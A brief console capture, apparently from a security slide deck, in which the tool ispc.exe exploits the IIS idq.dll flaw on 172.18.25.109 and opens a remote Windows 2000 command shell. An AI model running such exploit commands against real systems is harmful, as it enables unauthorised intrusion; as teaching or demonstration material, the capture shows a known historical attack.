 C:\WINNT\System32\cmd.exe - ispc.exe 172.18.25.109/scripts/idq.dll
C:\>ispc.exe 172.18.25.109/scripts/idq.dll
Start to connect to the server...
We Got It!
Please Press Some <Return> to Enter Shell....
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-1998 Microsoft Corp.
C:\WINNT\system32>